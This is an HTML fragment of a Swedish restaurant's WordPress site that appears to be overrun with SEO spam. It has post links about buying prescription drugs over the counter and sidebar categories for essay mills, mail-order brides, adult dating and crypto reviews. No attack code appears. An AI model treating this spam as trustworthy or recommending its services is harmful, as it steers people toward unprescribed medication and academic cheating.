				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-06T00:12:53+02:00" >2018-05-06 00:12:53</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:34:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Can you buy protonix over the counter</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/albendazole-albenza-over-the-counter-2/' class='relThumWrap noLightbox' title='Albendazole albenza over the counter'>
	<span class='related_image_wrap' data-avia-related-tooltip="Albendazole albenza over the counter"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Albendazole albenza over the counter</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/how-much-does-levothroid-cost-2/' class='relThumWrap noLightbox' title='How much does levothroid cost'>
	<span class='related_image_wrap' data-avia-related-tooltip="How much does levothroid cost"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>How much does levothroid cost</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-himcocid-syrup/' class='relThumWrap noLightbox' title='Purchase himcocid syrup'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase himcocid syrup"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase himcocid syrup</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-prevacid-30-mg/' class='relThumWrap noLightbox' title='Buy prevacid 30 mg'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy prevacid 30 mg"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy prevacid 30 mg</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-venlor-side/' class='relThumWrap noLightbox' title='Buy venlor side'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy venlor side"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy venlor side</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/bactroban-for-acne-treatment/' class='relThumWrap noLightbox' title='Bactroban for acne treatment'>
	<span class='related_image_wrap' data-avia-related-tooltip="Bactroban for acne treatment"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Bactroban for acne treatment</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cost-of-pletal/' class='relThumWrap noLightbox' title='Cost of pletal'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cost of pletal"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cost of pletal</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/bupron-over-the-counter/' class='relThumWrap noLightbox' title='Bupron over the counter'>
	<span class='related_image_wrap' data-avia-related-tooltip="Bupron over the counter"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Bupron over the counter</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/order-hyzaar-50/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Order hyzaar 50</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/as-a-result-each-state-has-distinct-tips-as-it/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>As a result, each state has distinct tips as it pertains to this issue.</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
